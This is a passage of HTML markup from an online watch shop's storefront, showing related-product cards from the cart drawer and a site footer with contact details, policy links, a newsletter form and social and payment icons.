  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
</div>
</li><li class="slider__item">



<div class="card custom card--row card--related  relative flex">
<!-- <a href="/en-gr/products/atomic-crown">
</a> -->
  
  <div class="card__media relative">
<a href="/en-gr/products/atomic-crown">
    
<div class="media relative" style="padding-top: 100.0%;">
          <img srcset="//tsarbomba.com/cdn/shop/files/White_cd30ed89-7d2c-4352-8760-32a2fe32cbab.png?v=1758363773&width=88, //tsarbomba.com/cdn/shop/files/White_cd30ed89-7d2c-4352-8760-32a2fe32cbab.png?v=1758363773&width=176 2x" src="//tsarbomba.com/cdn/shop/files/White_cd30ed89-7d2c-4352-8760-32a2fe32cbab.png?v=1758363773&width=176"
         class="img-fit" loading="lazy"
         width="176"
         height="176"
         
         alt="">
        </div></a>
    
<button type="button"
                  class="btn btn--secondary btn--sm js-quick-add no-js-hidden"
                  aria-haspopup="dialog"
                  data-product-url="/en-gr/products/atomic-crown">
            
            
  <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/cart.png?v=1737732001" class="cart_btn_icon">
 Choose options
          </button>
        </div>

  <div class="card__info">
    <p class="h6 regular-text mt-2 mb-1">
      <a href="/en-gr/products/atomic-crown" class="card-link text-current">
        Atomic Collection Interchangeable Crown
      </a>
    </p><div class="price">
  <div class="price__default">
    <strong class="price__current">€19,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
</div>
</li><li class="slider__item">



<div class="card custom card--row card--related  relative flex">
<!-- <a href="/en-gr/products/tb8214twin">
</a> -->
  
  <div class="card__media relative">
<a href="/en-gr/products/tb8214twin">
    
<div class="media relative" style="padding-top: 100.0%;">
          <img srcset="//tsarbomba.com/cdn/shop/files/8214BL_eb902be3-a436-45a3-919e-eb373882fa09.png?v=1732680767&width=88, //tsarbomba.com/cdn/shop/files/8214BL_eb902be3-a436-45a3-919e-eb373882fa09.png?v=1732680767&width=176 2x" src="//tsarbomba.com/cdn/shop/files/8214BL_eb902be3-a436-45a3-919e-eb373882fa09.png?v=1732680767&width=176"
         class="img-fit" loading="lazy"
         width="176"
         height="176"
         
         alt="">
        </div></a>
    
<button type="button"
                  class="btn btn--secondary btn--sm js-quick-add no-js-hidden"
                  aria-haspopup="dialog"
                  data-product-url="/en-gr/products/tb8214twin">
            
            
  <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/cart.png?v=1737732001" class="cart_btn_icon">
 Choose options
          </button>
        </div>

  <div class="card__info">
    <p class="h6 regular-text mt-2 mb-1">
      <a href="/en-gr/products/tb8214twin" class="card-link text-current">
        Atomic-Interchangeable Calendar Watch (2-in-1)
      </a>
    </p><div class="price">
  <div class="price__default">
      <span class="price__from">From</span>
    <strong class="price__current">€730,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
</div>
</li></ul></div>
          </div>
        </carousel-slider></promoted-products></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"></div>
</cart-drawer>

</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19147478401280__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/footer.css?v=177304358379299599061740409588" media="all" onload="this.media='all'"><script src="//tsarbomba.com/cdn/shop/t/156/assets/custom-select.js?v=165097283151564761351740409588" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 36 36 36 / 1.0;
    --heading-color: 255 255 255;
    --text-color: 255 255 255;
  }</style><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-12"><div class="footer-col footer-col--text  footer-col--collapsed "  data-cc-animate data-cc-animate-delay="0.07s"><footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">
                            
                            Contact Us
                          </h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <div class="disclosure__content"><div class="footer-block__text rte footer-info">
                              
                                <img src="//tsarbomba.com/cdn/shop/files/b20a04771bf03e12dc2f747c00dafb0f.png?v=1737000246&amp;width=25" alt="" srcset="//tsarbomba.com/cdn/shop/files/b20a04771bf03e12dc2f747c00dafb0f.png?v=1737000246&amp;width=25 25w" width="25" height="25">
                              
                              
                                <span>support@tsarbomba.com</span>
                              
                            </div><div class="footer-block__text rte footer-info">
                              
                                <img src="//tsarbomba.com/cdn/shop/files/759509b914010e750e801c7840c53f75.png?v=1737000268&amp;width=25" alt="" srcset="//tsarbomba.com/cdn/shop/files/759509b914010e750e801c7840c53f75.png?v=1737000268&amp;width=25 25w" width="25" height="25">
                              
                              
                                <span>+1 9496785240</span>
                              
                            </div><div class="footer-block__text rte footer-info">
                              
                                <img src="//tsarbomba.com/cdn/shop/files/2024e9d4e75e92a551bf8f56d475c0eb.png?v=1737000287&amp;width=25" alt="" srcset="//tsarbomba.com/cdn/shop/files/2024e9d4e75e92a551bf8f56d475c0eb.png?v=1737000287&amp;width=25 25w" width="25" height="25">
                              
                              
                                <span>United States of America Office (North and South America):33 Costa Brava, Irvine CA 92620</span>
                              
                            </div></div>
                      </div>
                    </details>
                  </footer-menu></div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">Support</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="https://tsarbomba.com/tools/track">Track Your Order</a>
                            </li><li>
                              <a href="/en-gr/pages/about-us">Our Story</a>
                            </li><li>
                              <a href="/en-gr/pages/contact-us">Contact Us</a>
                            </li><li>
                              <a href="/en-gr/pages/locator-page">Store Locator</a>
                            </li><li>
                              <a href="/en-gr/pages/global-exhibitions">Global Exhibitions</a>
                            </li><li>
                              <a href="/en-gr/pages/affiliates">Affiliate Program</a>
                            </li><li>
                              <a href="/en-gr/pages/tsar-bomba-warranty">Two-Year Warranty</a>
                            </li><li>
                              <a href="/en-gr/pages/manuals-and-instructions">Manuals & Instructions</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title font-body font-bold text-h6 regular-text">Other Links</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="https://tsarbomba.com/blogs/news">Blogs</a>
                            </li><li>
                              <a href="/en-gr/pages/distributor">Distributor</a>
                            </li><li>
                              <a href="/en-gr/pages/privacy-policy">Privacy Policy</a>
                            </li><li>
                              <a href="/en-gr/pages/delivery-and-shipping">Delivery & Shipping</a>
                            </li><li>
                              <a href="/en-gr/pages/terms-and-conditions">Terms & Conditions</a>
                            </li><li>
                              <a href="/en-gr/pages/return-policy">Return/Refund Policy</a>
                            </li><li>
                              <a href="/en-gr/pages/inintellectual-property-rights">Intellectual Property Rights</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--newsletter footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.28s"><div class="footer-block">

                    <div class="enable_mobile___border_botttom"><h2 class="footer-block__heading font-body font-bold text-h6 regular-text">
                            Partner With Us
                        </h2><div class="rte rte_ad">
                          <p>Earn Best In The Industry Commission For Every Successful Referral</p>
                        </div><div class="footer-block__btns">
                            <a class="btn btn--primary btn_ad" href="https://tsarbomba.com/pages/affiliates">Learn More</a>
                          </div></div>
                    
                    <h2 class="footer-block__heading font-body font-bold text-h6 regular-text">Subscribe
</h2><div class="rte">
                        <p>Enter your email to get early access to exclusive sales, new launches, and more!</p>
                      </div><form method="post" action="/en-gr/contact#footer-signup_form" id="footer-signup_form" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  <input type="hidden" name="contact[tags]" value="prospect, newsletter">

  

  <div class="form__field">
    <label class="label visually-hidden" for="footer-signup">Email</label><div class="input-with-button input-with-button--md-up"><input type="email"
             class="input w-full focus-inset"
             id="footer-signup"
             name="contact[email]"
             value=""
             placeholder="Your Email to Subscribe "
             autocomplete="email"
             aria-required="true"
             required><button class="btn btn--primary">Subscribe</button></div></div></form>

<div class="footer-block__btns footer-block__social">
                      <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/tsarbombawatches" target="_blank" rel="noopener" title="Tsarbomba on Facebook"><svg width="24" height="24" viewBox="0 0 14222 14222" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/@Tsarbombawatch" target="_blank" rel="noopener" title="Tsarbomba on YouTube"><svg width="24" height="17" viewBox="0 0 48 34" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m19.044 23.27-.001-13.582 12.968 6.814-12.967 6.768ZM47.52 7.334s-.47-3.33-1.908-4.798C43.787.61 41.74.601 40.803.49 34.086 0 24.01 0 24.01 0h-.02S13.914 0 7.197.49c-.939.11-2.984.12-4.81 2.045C.947 4.003.48 7.334.48 7.334S0 11.247 0 15.158v3.668c0 3.912.48 7.823.48 7.823s.468 3.331 1.906 4.798c1.827 1.926 4.226 1.866 5.294 2.067C11.52 33.885 24 34 24 34s10.086-.015 16.803-.505c.938-.113 2.984-.122 4.809-2.048 1.439-1.467 1.908-4.798 1.908-4.798s.48-3.91.48-7.823v-3.668c0-3.911-.48-7.824-.48-7.824Z"/></svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/tsarbombawatchstore/" target="_blank" rel="noopener" title="Tsarbomba on Instagram"><svg width="24" height="24" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><circle cx="15.238" cy="4.948" r="1.238"/><path d="M19.47 3.444A5.11 5.11 0 0 0 16.548.527a7.351 7.351 0 0 0-2.43-.466C13.05.014 12.713 0 9.999 0c-2.712 0-3.057 0-4.12.06A7.351 7.351 0 0 0 3.45.528 5.11 5.11 0 0 0 .528 3.444 7.317 7.317 0 0 0 .06 5.87C.014 6.936 0 7.274 0 9.982s0 3.053.06 4.113c.018.829.176 1.649.468 2.425a5.11 5.11 0 0 0 2.922 2.917 7.35 7.35 0 0 0 2.429.5c1.069.047 1.407.06 4.12.06s3.058 0 4.12-.06a7.351 7.351 0 0 0 2.429-.466 5.11 5.11 0 0 0 2.922-2.918 7.31 7.31 0 0 0 .467-2.424c.047-1.067.06-1.405.06-4.113s0-3.053-.06-4.113a7.317 7.317 0 0 0-.467-2.459zm-1.437 10.537a5.439 5.439 0 0 1-.34 1.843 3.262 3.262 0 0 1-1.87 1.87 5.451 5.451 0 0 1-1.825.34c-1.04.046-1.332.06-3.996.06-2.664 0-2.937 0-3.995-.06a5.451 5.451 0 0 1-1.825-.34 3.255 3.255 0 0 1-1.878-1.87 5.439 5.439 0 0 1-.34-1.823c-.046-1.038-.06-1.33-.06-3.992s0-2.934.06-3.992c.006-.63.121-1.253.34-1.844a3.255 3.255 0 0 1 1.878-1.87 5.451 5.451 0 0 1 1.825-.339c1.038-.046 1.331-.06 3.995-.06s2.937 0 3.996.06c.623.008 1.24.123 1.824.34.86.331 1.54 1.01 1.872 1.87.216.583.331 1.2.34 1.823.046 1.038.06 1.33.06 3.992 0 2.661 0 2.948-.047 3.992h-.014z"/><path d="M9.991 14.753a4.761 4.761 0 1 1 0-9.523 4.761 4.761 0 0 1 0 9.523zm0-1.905a2.857 2.857 0 1 0 0-5.713 2.857 2.857 0 0 0 0 5.713z"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://api.whatsapp.com/send?phone=8613902210160&text=Hello,%20I%20have%20a%20question%20about" target="_blank" rel="noopener" title="Tsarbomba on WhatsApp"><svg viewBox="0 0 30.667 30.667" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M30.667 14.939c0 8.25-6.74 14.938-15.056 14.938a15.1 15.1 0 0 1-7.276-1.857L0 30.667l2.717-8.017a14.787 14.787 0 0 1-2.159-7.712C.559 6.688 7.297 0 15.613 0c8.315.002 15.054 6.689 15.054 14.939zM15.61 2.382c-6.979 0-12.656 5.634-12.656 12.56 0 2.748.896 5.292 2.411 7.362l-1.58 4.663 4.862-1.545c2 1.312 4.393 2.076 6.963 2.076 6.979 0 12.658-5.633 12.658-12.559C28.27 8.016 22.59 2.382 15.61 2.382zm7.604 15.998c-.094-.151-.34-.243-.708-.427-.367-.184-2.184-1.069-2.521-1.189-.34-.123-.586-.185-.832.182-.243.367-.951 1.191-1.168 1.437-.215.245-.43.276-.799.095-.369-.186-1.559-.57-2.969-1.817-1.097-.972-1.838-2.169-2.052-2.536-.217-.366-.022-.564.161-.746.165-.165.369-.428.554-.643.185-.213.246-.364.369-.609.121-.245.06-.458-.031-.643-.092-.184-.829-1.984-1.138-2.717-.307-.732-.614-.611-.83-.611-.215 0-.461-.03-.707-.03s-.646.089-.983.456-1.291 1.252-1.291 3.054c0 1.804 1.321 3.543 1.506 3.787.186.243 2.554 4.062 6.305 5.528 3.753 1.465 3.753.976 4.429.914.678-.062 2.184-.885 2.49-1.739.308-.858.308-1.593.215-1.746z"/></svg><span class="visually-hidden">WhatsApp</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@tsarbombawatches" target="_blank" rel="noopener" title="Tsarbomba on TikTok"><svg width="23" height="24" viewBox="0 0 15 16" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://in.pinterest.com/tsarbombawatches/" target="_blank" rel="noopener" title="Tsarbomba on Pinterest"><svg width="24" height="24" viewBox="0 0 48 48" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M24.001 0C10.748 0 0 10.745 0 24.001c0 9.825 5.91 18.27 14.369 21.981-.068-1.674-.012-3.689.415-5.512.462-1.948 3.087-13.076 3.087-13.076s-.765-1.533-.765-3.799c0-3.556 2.064-6.212 4.629-6.212 2.182 0 3.237 1.64 3.237 3.604 0 2.193-1.4 5.476-2.12 8.515-.6 2.549 1.276 4.623 3.788 4.623 4.547 0 7.61-5.84 7.61-12.76 0-5.258-3.543-9.195-9.986-9.195-7.279 0-11.815 5.427-11.815 11.49 0 2.094.616 3.567 1.581 4.708.446.527.505.736.344 1.34-.113.438-.378 1.505-.488 1.925-.16.607-.652.827-1.2.601-3.355-1.369-4.916-5.04-4.916-9.17 0-6.816 5.75-14.995 17.152-14.995 9.164 0 15.195 6.636 15.195 13.75 0 9.416-5.233 16.45-12.952 16.45-2.588 0-5.026-1.4-5.862-2.99 0 0-1.394 5.53-1.688 6.596-.508 1.85-1.504 3.7-2.415 5.14 2.159.638 4.44.985 6.801.985C37.255 48 48 37.255 48 24.001 48 10.745 37.255 0 24.001 0"/></svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>

                    </div></div></div></div>
<div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate>

        
          <div class="footer-block__btns footer-block__social">
            <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/tsarbombawatches" target="_blank" rel="noopener" title="Tsarbomba on Facebook"><svg width="24" height="24" viewBox="0 0 14222 14222" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/@Tsarbombawatch" target="_blank" rel="noopener" title="Tsarbomba on YouTube"><svg width="24" height="17" viewBox="0 0 48 34" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m19.044 23.27-.001-13.582 12.968 6.814-12.967 6.768ZM47.52 7.334s-.47-3.33-1.908-4.798C43.787.61 41.74.601 40.803.49 34.086 0 24.01 0 24.01 0h-.02S13.914 0 7.197.49c-.939.11-2.984.12-4.81 2.045C.947 4.003.48 7.334.48 7.334S0 11.247 0 15.158v3.668c0 3.912.48 7.823.48 7.823s.468 3.331 1.906 4.798c1.827 1.926 4.226 1.866 5.294 2.067C11.52 33.885 24 34 24 34s10.086-.015 16.803-.505c.938-.113 2.984-.122 4.809-2.048 1.439-1.467 1.908-4.798 1.908-4.798s.48-3.91.48-7.823v-3.668c0-3.911-.48-7.824-.48-7.824Z"/></svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/tsarbombawatchstore/" target="_blank" rel="noopener" title="Tsarbomba on Instagram"><svg width="24" height="24" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><circle cx="15.238" cy="4.948" r="1.238"/><path d="M19.47 3.444A5.11 5.11 0 0 0 16.548.527a7.351 7.351 0 0 0-2.43-.466C13.05.014 12.713 0 9.999 0c-2.712 0-3.057 0-4.12.06A7.351 7.351 0 0 0 3.45.528 5.11 5.11 0 0 0 .528 3.444 7.317 7.317 0 0 0 .06 5.87C.014 6.936 0 7.274 0 9.982s0 3.053.06 4.113c.018.829.176 1.649.468 2.425a5.11 5.11 0 0 0 2.922 2.917 7.35 7.35 0 0 0 2.429.5c1.069.047 1.407.06 4.12.06s3.058 0 4.12-.06a7.351 7.351 0 0 0 2.429-.466 5.11 5.11 0 0 0 2.922-2.918 7.31 7.31 0 0 0 .467-2.424c.047-1.067.06-1.405.06-4.113s0-3.053-.06-4.113a7.317 7.317 0 0 0-.467-2.459zm-1.437 10.537a5.439 5.439 0 0 1-.34 1.843 3.262 3.262 0 0 1-1.87 1.87 5.451 5.451 0 0 1-1.825.34c-1.04.046-1.332.06-3.996.06-2.664 0-2.937 0-3.995-.06a5.451 5.451 0 0 1-1.825-.34 3.255 3.255 0 0 1-1.878-1.87 5.439 5.439 0 0 1-.34-1.823c-.046-1.038-.06-1.33-.06-3.992s0-2.934.06-3.992c.006-.63.121-1.253.34-1.844a3.255 3.255 0 0 1 1.878-1.87 5.451 5.451 0 0 1 1.825-.339c1.038-.046 1.331-.06 3.995-.06s2.937 0 3.996.06c.623.008 1.24.123 1.824.34.86.331 1.54 1.01 1.872 1.87.216.583.331 1.2.34 1.823.046 1.038.06 1.33.06 3.992 0 2.661 0 2.948-.047 3.992h-.014z"/><path d="M9.991 14.753a4.761 4.761 0 1 1 0-9.523 4.761 4.761 0 0 1 0 9.523zm0-1.905a2.857 2.857 0 1 0 0-5.713 2.857 2.857 0 0 0 0 5.713z"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://api.whatsapp.com/send?phone=8613902210160&text=Hello,%20I%20have%20a%20question%20about" target="_blank" rel="noopener" title="Tsarbomba on WhatsApp"><svg viewBox="0 0 30.667 30.667" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M30.667 14.939c0 8.25-6.74 14.938-15.056 14.938a15.1 15.1 0 0 1-7.276-1.857L0 30.667l2.717-8.017a14.787 14.787 0 0 1-2.159-7.712C.559 6.688 7.297 0 15.613 0c8.315.002 15.054 6.689 15.054 14.939zM15.61 2.382c-6.979 0-12.656 5.634-12.656 12.56 0 2.748.896 5.292 2.411 7.362l-1.58 4.663 4.862-1.545c2 1.312 4.393 2.076 6.963 2.076 6.979 0 12.658-5.633 12.658-12.559C28.27 8.016 22.59 2.382 15.61 2.382zm7.604 15.998c-.094-.151-.34-.243-.708-.427-.367-.184-2.184-1.069-2.521-1.189-.34-.123-.586-.185-.832.182-.243.367-.951 1.191-1.168 1.437-.215.245-.43.276-.799.095-.369-.186-1.559-.57-2.969-1.817-1.097-.972-1.838-2.169-2.052-2.536-.217-.366-.022-.564.161-.746.165-.165.369-.428.554-.643.185-.213.246-.364.369-.609.121-.245.06-.458-.031-.643-.092-.184-.829-1.984-1.138-2.717-.307-.732-.614-.611-.83-.611-.215 0-.461-.03-.707-.03s-.646.089-.983.456-1.291 1.252-1.291 3.054c0 1.804 1.321 3.543 1.506 3.787.186.243 2.554 4.062 6.305 5.528 3.753 1.465 3.753.976 4.429.914.678-.062 2.184-.885 2.49-1.739.308-.858.308-1.593.215-1.746z"/></svg><span class="visually-hidden">WhatsApp</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@tsarbombawatches" target="_blank" rel="noopener" title="Tsarbomba on TikTok"><svg width="23" height="24" viewBox="0 0 15 16" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://in.pinterest.com/tsarbombawatches/" target="_blank" rel="noopener" title="Tsarbomba on Pinterest"><svg width="24" height="24" viewBox="0 0 48 48" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M24.001 0C10.748 0 0 10.745 0 24.001c0 9.825 5.91 18.27 14.369 21.981-.068-1.674-.012-3.689.415-5.512.462-1.948 3.087-13.076 3.087-13.076s-.765-1.533-.765-3.799c0-3.556 2.064-6.212 4.629-6.212 2.182 0 3.237 1.64 3.237 3.604 0 2.193-1.4 5.476-2.12 8.515-.6 2.549 1.276 4.623 3.788 4.623 4.547 0 7.61-5.84 7.61-12.76 0-5.258-3.543-9.195-9.986-9.195-7.279 0-11.815 5.427-11.815 11.49 0 2.094.616 3.567 1.581 4.708.446.527.505.736.344 1.34-.113.438-.378 1.505-.488 1.925-.16.607-.652.827-1.2.601-3.355-1.369-4.916-5.04-4.916-9.17 0-6.816 5.75-14.995 17.152-14.995 9.164 0 15.195 6.636 15.195 13.75 0 9.416-5.233 16.45-12.952 16.45-2.588 0-5.026-1.4-5.862-2.99 0 0-1.394 5.53-1.688 6.596-.508 1.85-1.504 3.7-2.415 5.14 2.159.638 4.44.985 6.801.985C37.255 48 48 37.255 48 24.001 48 10.745 37.255 0 24.001 0"/></svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>

          </div>
        
<div class="footer__payment lg:col-start-1 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
